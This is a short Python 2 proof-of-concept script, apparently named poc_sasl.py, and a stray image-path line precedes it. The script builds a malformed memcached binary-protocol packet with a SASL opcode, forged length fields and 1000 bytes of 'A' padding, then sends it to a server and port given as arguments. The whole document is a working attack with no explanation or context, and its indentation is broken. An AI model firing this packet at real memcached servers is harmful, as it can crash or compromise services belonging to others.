 import struct
import socket
import sys
MEMCACHED_REQUEST_MAGIC = "\x80"
OPCODE_SET = "\x21"
key_len = struct.pack("!H",32)
body_len = struct.pack("!I",1)
packet = MEMCACHED_REQUEST_MAGIC + OPCODE_SET + key_len + body_len*2 + "A"*1000
if len(sys.argv) != 3:
print "./poc_sasl.py <server> <ip>"
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((sys.argv[1],int(sys.argv[2])))
s.sendall(packet)
print s.recv(1024)
s.close()